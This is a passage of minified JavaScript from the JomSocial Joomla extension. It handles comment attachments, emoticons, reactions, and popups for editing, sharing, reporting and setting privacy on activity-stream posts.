files",extensions:m}]},max_file_size:r>0?1048576*+r:0},image:{url:joms.BASE_URL+"index.php?option=com_community&view=photos&task=ajaxPreviewComment",filters:{mime_types:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}]},max_file_size:void 0}},I(e,(function(){n.refresh(),n.settings.url=l[p].url,n.settings.filters=l[p].filters,n.settings.max_file_size=l[p].max_file_size,n.refresh(),o.joms_webdriver||a.click()}))))}function I(e,s){if("function"!=typeof s&&(s=function(){}),n)return p=e&&e.find(".joms-textarea__attachment"),void s();joms.util.loadLib("plupload",(function(){setTimeout((function(){var i;i=t('<div id="joms-js--attachment-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--attachment-uploader-button">').appendTo(i),(n=new o.plupload.Uploader({url:joms.BASE_URL+"index.php?option=com_community&view=photos&task=ajaxPreviewComment",container:"joms-js--attachment-uploader",browse_button:"joms-js--attachment-uploader-button",runtimes:"html5,html4",multi_selection:!1})).bind("FilesAdded",U),n.bind("BeforeUpload",S),n.bind("Error",N),n.bind("FileUploaded",E),n.init(),p=e&&e.find(".joms-textarea__attachment"),a=i.find("input[type=file]"),s()}))}))}function U(t){c=!1,o.setTimeout((function(){var o=p,e=o.find(".joms-textarea__attachment--loading"),n=o.find(".joms-textarea__attachment--thumbnail"),s=o.find("button");c||(t.start(),t.refresh(),n.find("img").replaceWith("<img>"),n.hide(),s.hide(),e.show(),o.show(),u.siblings("svg").data("disabled",1).css("opacity",.5))}),0)}function S(o){var t,e="";for(t in i)e+="&"+t+"="+i[t];o.settings.url+=e}function N(t,e){c=!0,o.alert(e&&e.message||"Undefined error.")}function E(e,n,i){var a,u,c,r,m,l,d;try{a=JSON.parse(i.response)}catch(o){}return a||(a={}),u=p,a.error||a.msg?(o.alert(a.error||a.msg),void u.hide()):a.thumb_url&&a.photo_id||a.id?(c=u.find(".joms-textarea__attachment--loading"),l=(r=u.find(".joms-textarea__attachment--thumbnail")).find("img"),m=u.find("button"),"file"===s?(d=t("<b>"+n.name+"</b>").data({id:a.id,path:a.path,name:n.name}),l.removeData("photo_id"),l.hide().siblings("b").remove(),l.after(d)):(l.siblings("b").remove(),l.attr("src",a.thumb_url),l.data("photo_id",a.photo_id).show()),c.hide(),r.show(),m.show(),void u.show()):(o.alert("Undefined error."),void u.hide())}function A(o){(o=(o=t(o)).closest(".joms-textarea__attachment"))&&(o.find(".joms-textarea__attachment--thumbnail img").replaceWith('<img src="" alt="attachment">'),o.hide(),o.removeData("no_thumb"),o.removeAttr("data-no_thumb")),u&&u.siblings("svg").removeData("disabled").css("opacity","")}function R(o){var e,n,s;(e=o&&o.nodeType?t(o).closest(".joms-js--comment"):t(".joms-js--comment-"+o)).length&&(s=e.data(),n=t(".joms-js--newcomment-"+s.parent),e.find(".joms-js--comment-editor").hide(),e.find(".joms-js--comment-body").show(),e.find(".joms-js--comment-actions").show(),n.show())}function Y(o){var e=t(".joms-js--comment-text-"+o),n=t(".joms-js--comment-textfull-"+o),s=t(".joms-js--comment-texttoggle-"+o);e.hide(),n.show(),s.hide()}function B(e){var n,s,i,a,p,u,c,r,m,l;for(n=t(".joms-js--inbox"),s=t(".joms-js--inbox-status"),a=(i=t(".joms-js--inbox-reply")).find("textarea"),u=i.find(".joms-textarea__attachment"),e=t(t.trim(e)),c=o.location.href.split("#")[0],r=e.find("use"),l=0;l<r.length;l++)m=c+"#"+(m=r.eq(l).attr("xlink:href").split("#")[1]),r.eq(l).attr("xlink:href",m);n.append(e),a.length&&((p=a.data("joms-tagging"))?p.clear():a.val("")),u.length&&u.hide(),s.length&&s.html("<span>"+s.data("lang-notseen")+"</span>"),d()}function H(e,n){var s,i,a;n?(s=t(".joms-js--inbox-item-"+e),n=t(t.trim(n)),a=o.location.href.split("#")[0]+"#"+(a=(i=n.find("use")).attr("xlink:href").split("#")[1]),i.attr("xlink:href",a),s.replaceWith(n),d()):P(e)}function P(o){var e;(e=t(".joms-js--inbox-item-"+o)).fadeOut(500,(function(){e.remove()}))}function Q(e){t(".joms-emoticon-js__board").remove();var n=t("body"),s=t(".joms-emoticon-js__board"),i=t(e).parents(".joms-icon--emoticon"),a=t(e).offset(),p=joms.getData("joms_emo"),u="rtl"===t("html").attr("dir");s.length||(html=$(p),n.append(html),s=t(".joms-emoticon-js__board"));var c,r,m,l=u?15:s.outerWidth()-30,d={display:"block",top:a.top-s.outerHeight()+"px",left:a.left-l+"px",position:"absolute"},j={opacity:"1",top:a.top-s.outerHeight()-10+"px"},f={display:"block",top:a.top+20+"px",left:a.left-l+"px",position:"absolute"},v={opacity:"1",top:a.top+24+"px"};a.top-t(o).scrollTop()>s.outerHeight()+30?(c=d,r=j,m="joms-board--above"):(c=f,r=v,m="joms-board--below"),s.is(":hidden")&&setTimeout((function(){t(".joms-icon--active").removeClass("joms-icon--active"),i.addClass("joms-icon--active"),s.css(c),s.addClass(m),setTimeout((function(){s.css(r)}),100),t(document).one("click",(function(){s.css({display:"none",opacity:"0"}),s.removeClass("joms-board--above joms-board--below")}))}),100)}function $(o){var t='<ul class="joms-emoticon__board joms-emoticon-js__board">';for(var e in o){t+='        <li>            <span                title="'+e+'"                onclick="joms.view.comment.insertEmoticon(this)"                class="joms-emo2 joms-emo2-'+e+'"                data-code="'+o[e][0]+'" >            </span>        </li>        '}return t+="</ul>"}function F(o){var e,n=t(".joms-icon--active").parent().find(".joms-textarea__wrapper"),s=n.find("textarea.joms-textarea"),i=n.find("input.joms-textarea__hidden"),a=t(o).attr("data-code"),p=s.prop("selectionStart");e=s.val().slice(0,p)+a+s.val().slice(p),i.val(e),s.val(e),s.prop("selectionStart",p+a.length),s.prop("selectionEnd",p+a.length),s.focus(),s.trigger("keydown")}function D(o,e,n){var s=z(e),i=s.text,a="reaction-btn--"+s.name,p=t(".joms-js--comment-actions .joms-button--reaction[data-uid="+o+"]"),u=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];p.removeClass(u.join(" ")),"onBar"===n&&(p.addClass("reaction-btn--animate"),setTimeout((function(){p.removeClass("reaction-btn--animate")}),200)),p.addClass(a),p.text(i),p.attr("data-reactid",e),p.attr("data-action","unreact"),p.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamAddLike",data:[o,"comment",e],callback:function(t){var n=p.siblings(".joms-comment__reaction-status"),s="joms.view.comment.unreact("+o+", "+e+")";n.show(),n.html(t.html),p.attr("onclick",s)}})}function q(o,e,n){var s=t(".joms-js--comment-actions .joms-button--reaction[data-uid="+o+"]"),i=s.attr("data-lang-like"),a=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];s.removeClass(a.join(" ")),s.text(i),s.attr("data-reactid",1),s.attr("data-action","react"),s.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamUnlike",data:[o,"comment",e],callback:function(t){var e=s.siblings(".joms-comment__reaction-status"),n="joms.view.comment.react("+o+", 1)";e.show(),e.html(t.html),s.attr("onclick",n)}})}function z(o){return joms.getData("joms_reaction").filter((function(t){return t.id==o})).pop()}return{start:r,stop:m,like:y,unlike:k,edit:g,cancel:R,remove:T,removeTag:C,removePreview:M,removeThumbnail:O,addAttachment:L,removeAttachment:A,toggleText:Y,initInputbox:l,showEmoticonBoard:Q,insertEmoticon:F,react:D,unreact:q}}(o,t),e("views/comment",["utils/video","functions/tagging"],(function(){return joms.view.comment}))}(window,joms.jQuery),function(o,t,n){joms.util||(joms.util={}),joms.util.emoticon=function(o,t){function e(){}function n(e){this.$editor={},""!=t(e).parent().parent().data("editor")&&(this.$editor=t(e).parent().parent().data("editor")),t(".joms-emoticon-js__board").remove();var n=t("body"),i=t(".joms-emoticon-js__board"),a=t(e).parents(".joms-icon--emoticon"),p=t(e).offset(),u=joms.getData("joms_emo"),c="rtl"===t("html").attr("dir");i.length||(html=s(u),n.append(html),i=t(".joms-emoticon-js__board"));var r,m,l,d=c?15:i.outerWidth()-30,j={display:"block",top:p.top-i.outerHeight()+"px",left:p.left-d+"px",position:"absolute"},f={opacity:"1",top:p.top-i.outerHeight()-10+"px"},v={display:"block",top:p.top+20+"px",left:p.left-d+"px",position:"absolute"},b={opacity:"1",top:p.top+24+"px"};p.top-t(o).scrollTop()>i.outerHeight()+30?(r=j,m=f,l="joms-board--above"):(r=v,m=b,l="joms-board--below"),i.is(":hidden")&&setTimeout((function(){t(".joms-icon--active").removeClass("joms-icon--active"),a.addClass("joms-icon--active"),i.css(r),i.addClass(l),setTimeout((function(){i.css(m)}),100),t(document).one("click",(function(){i.css({display:"none",opacity:"0"}),i.removeClass("joms-board--above joms-board--below")}))}),100)}function s(o){var t='<ul class="joms-emoticon__board joms-emoticon-js__board">';for(var e in o){t+='        <li>            <span                title="'+e+'"                onclick="joms.util.emoticon.insert(this)"                class="joms-emo2 joms-emo2-'+e+'"                data-code="'+o[e][0]+'" >            </span>        </li>        '}return t+="</ul>"}function i(o){var e=t(o).attr("data-code");this.$editor.smileyCallback(e)}return{start:e,showBoard:n,insert:i}}(o,t),e("utils/emoticon",[],(function(){return joms.util.emoticon}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.remove=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"activities,ajaxConfirmDeleteActivity",data:["",e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"activities,ajaxDeleteActivity",data:["",e],callback:function(n){var s;t.off(),o.close(),n.success&&(s=joms.jQuery(".joms-stream").filter("[data-stream-id="+e+"]")).fadeOut(500,(function(){s.remove()}))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.remove",["utils/popup"],(function(){return joms.popup.stream.remove})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.editLocation=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"activities,ajaxeditLocation",data:[s],callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click","[data-ui-object=popup-button-cancel]",a),n.on("click","[data-ui-object=popup-button-save]",p),_.defer((function(){u(o)}))}})}function a(){n.off(),e.close()}function p(){var o=n.find(".joms-js--location-input"),i=o.data("name"),a=o.data("lat"),p=o.data("lng");joms.ajax({func:"activities,ajaxSaveLocation",data:[s,i,a,p],callback:function(o){n.off(),e.close(),o.success&&t(".joms-stream").filter("[data-stream-id="+s+"]").find(".joms-status-location a").html(i)}})}function u(e){joms.util.map((function(){var s,i,a,p=n.find(".joms-js--location-map"),u=n.find(".joms-js--location-input"),c=n.find(".joms-js--location-loading"),r=n.find(".joms-js--location-selector");i={center:s=new o.google.maps.LatLng(e.latitude,e.longitude),zoom:14,mapTypeId:o.google.maps.MapTypeId.ROADMAD,mapTypeControl:!1,disableDefaultUI:!0,draggable:!1,scaleControl:!1,scrollwheel:!1,navigationControl:!1,streetViewControl:!1,disableDoubleClickZoom:!0},p=new o.google.maps.Map(p[0],i),(a=new o.google.maps.Marker({draggable:!1,map:p})).setPosition(s),p.panTo(s),u.on("input",(function(){r.hide(),c.show(),m(this.value)}));var m=_.debounce((function(o){(o=t.trim(o))&&joms.util.map.search(o).done((function(o){var t="";_.isArray(o)&&_.each(o,(function(o){t+='<a class="joms-map--location-item" data-id="'+o.id+'""><strong>'+o.name+"</strong><br /><span>"+(o.description||"")+"</span></a>"})),c.hide(),r.html(t),r.show()}))}),1e3);u.val(e.location),m(e.location),r.on("click",".joms-map--location-item",(function(){var o=t(this),e=o.data(),n=o.find("strong").text();u.data("name",n),joms.util.map.detail(e.id).done((function(o){var t=o.geometry,e=t.location,n=t.viewport;u.data("lat",e.lat()),u.data("lng",e.lng()),p.setCenter(e),a.setPosition(e),n?p.fitBounds(n):p.setZoom(15)}))}))}))}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>","<div>",'<div class="joms-popup__content">',t.html||t.error,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnEdit,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/stream.editlocation",["utils/popup"],(function(){return joms.popup.stream.editLocation}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a;var p,u=o.joms_page;"profile"===u?(u="profile",p=o.joms_user_id):"groups"===u?(u="group",p=o.joms_group_id):"events"===u?(u="event",p=o.joms_event_id):(u="frontpage",p=0),joms.ajax({func:"system,ajaxFeatureStream",data:[u,p,n],callback:function(e){e.success?o.location.reload():(t.items[0]={type:"inline",src:i(e)},t.updateItemHTML())}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"&nbsp;","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/stream.addfeatured",["utils/popup"],(function(){return joms.popup.stream.addFeatured}))}(window),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a;var p,u=o.joms_page;"profile"===u?(u="profile",p=o.joms_user_id):"groups"===u?(u="group",p=o.joms_group_id):"events"===u?(u="event",p=o.joms_event_id):(u="frontpage",p=0),joms.ajax({func:"system,ajaxUnfeatureStream",data:[u,p,n],callback:function(e){e.success?o.location.reload():(t.items[0]={type:"inline",src:i(e)},t.updateItemHTML())}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"&nbsp;","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/stream.removefeatured",["utils/popup"],(function(){return joms.popup.stream.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.removeLocation=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"activities,ajaxRemoveLocation",callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"activities,deleteLocation",data:[e],callback:function(n){t.off(),o.close(),n.success&&joms.jQuery(".joms-stream").filter("[data-stream-id="+e+"]").find(".joms-status-location").remove()}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.removelocation",["utils/popup"],(function(){return joms.popup.stream.removeLocation})),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.removeMood=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"activities,ajaxConfirmRemoveMood",callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"activities,ajaxRemoveMood",data:[e],callback:function(n){t.off(),o.close(),n.success&&joms.jQuery(".joms-stream").filter("[data-stream-id="+e+"]").find("[data-type=stream-content]").find("span").eq(0).html(n.html)}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.removemood",["utils/popup"],(function(){return joms.popup.stream.removeMood})),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["activities,reportActivities",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.report",["utils/popup"],(function(){return joms.popup.stream.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.selectPrivacy=function(o,t){var e,n,s;function i(o,t){n&&n.off(),s=t,(e=o).items[0]={type:"inline",src:p()},e.updateItemHTML(),(n=e.contentContainer).on("click","a",a)}function a(i){var a=t(i.currentTarget),p=a.data("value"),u=a.data("classname");joms.ajax({func:"activities,ajaxUpdatePrivacyActivity",data:[s,p],callback:function(i){n.off(),e.close(),i.success&&t(".joms-stream").filter("[data-stream-id="+s+"]").find(".joms-stream__meta use").attr("xlink:href",o.location+"#"+u)}})}function p(){var t,e,n,s,i;if(t=[["public",10,o.joms_lang.COM_COMMUNITY_PRIVACY_PUBLIC,"earth"],["site_members",20,o.joms_lang.COM_COMMUNITY_PRIVACY_SITE_MEMBERS,"users"],["friends",30,o.joms_lang.COM_COMMUNITY_PRIVACY_FRIENDS,"user"],["me",40,o.joms_lang.COM_COMMUNITY_PRIVACY_ME,"lock"]],(e=o.joms_privacylist)&&e.length)for(i=t.length-1;i>=0;i--)e.indexOf(t[i][0])<0&&t.splice(i,1);for(n=(n=o.location.href).replace(/#.*$/,""),s="",i=0;i<t.length;i++)s+='<a href="javascript:" data-value="'+t[i][1]+'" data-classname="joms-icon-'+t[i][3]+'">',s+='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="'+n+"#joms-icon-"+t[i][3]+'"></use></svg> ',s+="<span>"+t[i][2]+"</span></a>";return['<div class="joms-popup joms-popup--whiteblock joms-popup--privacy">','<div><div class="joms-popup__content joms-popup__content--single">',s,"</div></div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/stream.selectprivacy",["utils/popup"],(function(){return joms.popup.stream.selectPrivacy}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.share=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"activities,ajaxSharePopup",data:[s],callback:function(o){e.items[0]={type:"inline",src:r(o)},e.updateItemHTML(),u(),c(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){var o={msg:n.find("textarea.joms-textarea").val(),privacy:n.find("[data-ui-object=joms-dropdown-value]").val()};joms.ajax({func:"activities,ajaxAddShare",data:[s,JSON.stringify(o)],callback:function(o){n.off(),e.close(),o.success&&(t(".joms-stream__container").prepend(o.html),u(),c())}})}function u(){var o=".joms-js--initialized";t(".joms-media--images").not(o).each((function(){var e=t(this),n=e.find("img"),s=0;n.each((function(){var i=t(this);t("<img>").load((function(){++s===n.length&&(e.siblings(".joms-media--loading").remove(),e.addClass(o.substr(1)),n.show(),joms.util.photos.arrange(e))})).attr("src",i.attr("src"))}))}))}function c(){var o=".joms-js--initialized",e=".joms-js--video",n=t(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function r(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>","<div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnShare,"</button> &nbsp;",'<div style="display:inline-block; position:relative;">','<div class="joms-button--privacy" data-ui-object="joms-dropdown-button" data-name="share-privacy" data-type="no-popup">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-earth"></use></svg>','<input type="hidden" data-ui-object="joms-dropdown-value" value="10">',"</div>",'<ul class="joms-dropdown joms-dropdown--privacy" data-name="share-privacy">','<li data-classname="joms-icon-earth" data-value="10" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-earth"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_PUBLIC,"</span>","</li>",'<li data-classname="joms-icon-users" data-value="20" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-users"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_SITE_MEMBERS,"</span>","</li>",'<li data-classname="joms-icon-user" data-value="30" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-user"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_FRIENDS,"</span>","</li>",'<li data-classname="joms-icon-lock" data-value="40" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-lock"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_ME,"</span>","</li>","</ul>","</div>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/stream.share",["utils/loadlib","utils/popup"],(function(){return joms.popup.stream.share}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.showComments=function(o,t){var e,n,s;function i(o,t,i){var u;n&&n.off(),e=o,u=[t],(s=i)&&u.push(s),joms.ajax({func:"system,ajaxStreamShowComments",data:u,callback:function(o){e.items[0]={type:"inline",src:p(o)},e.updateItemHTML(),a()}})}function a(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function p(e){var n=!0;return e||(e={}),t(t.trim(e.html||"")).children().length&&(n=!1),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',n?o.joms_lang.COM_COMMUNITY_NO_COMMENTS_YET:e.html,"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o,t),e("popups/stream.showcomments",["utils/popup"],(function(){return joms.popup.stream.showComments}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.showLikes=function(o,t){var e,n,s,i;function a(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"system,ajaxStreamShowLikes",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:p(o)},e.updateItemHTML()}})}function p(e){var n=!0;return e||(e={}),t(t.trim(e.html||"")).children().length&&(n=!1),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',n?o.joms_lang.COM_COMMUNITY_NO_LIKES_YET:e.html,"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){a(e,o,t)}))}}(o,t),e("popups/stream.showlikes",["utils/popup"],(function(){return joms.popup.stream.showLikes}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.showOthers=function(){var o,t,e;function n(n,i){t&&t.off(),o=n,e=i,joms.ajax({func:"activities,ajaxShowOthers",data:[e],callback:function(t){o.items[0]={type:"inline",src:s(t)},o.updateItemHTML()}})}function s(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',o.html||"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.showothers",["utils/popup"],(function(){return joms.popup.stream.showOthers})),window,joms.popup||(joms.popup={}),joms.popup.stream=(a=joms.popup.stream||{},joms._.extend({},a)),e("popups/stream",["popups/stream.remove","popups/stream.editlocation","popups/stream.addfeatured","popups/stream.removefeatured","popups/stream.removelocation","popups/stream.removemood","popups/stream.report","popups/stream.selectprivacy","popups/stream.share","popups/stream.showcomments","popups/stream.showlikes","popups/stream.showothers"],(function(){return joms.popup.stream})),window,joms.jQuery,joms.view||(joms.view={}),joms.view.customize=function(){function o(){t()}function t(){}return{start:o,stop:t}}(),e("views/customize",["popups/stream"],(function(){return joms.view.stream})),function(o,t,n){joms.view||(joms.view={}),joms.view.misc=function(o,t){var e,n;function s(){e=t(".joms-main"),n=t(".joms-sidebar"),i(),t(o).on("resize",i)}var i=joms._.debounce((function(){"large"!==joms.screenSize()?n.nextAll(".joms-main").length&&n.insertAfter(e):n.prevAll(".joms-main").length&&n.insertBefore(e)}),500);return{start:s,fixSVG:joms._.debounce((function(){var e=o.joms_current_url,n="joms-icon--svg-fixed";e&&t(".joms-icon use").not("."+n).each((function(){var o=this.getAttribute("xlink:href")||"",t=o.replace(/^[^#]*#/,"#");o===e+t?n+=" joms-icon--svg-unmodified":this.setAttribute("xlink:href",e+t),this.setAttribute("class",n)}))}),200)}}(o,t),e("views/misc",[],(function(){return joms.view.misc}))}(window,joms.jQuery),function(o,t,n){joms.view||(joms.view={}),joms.view.stream=function(o,t){var e;function n(){s(),e=t(".joms-stream__wrapper")}function s(){e&&e.off()}function i(n){var 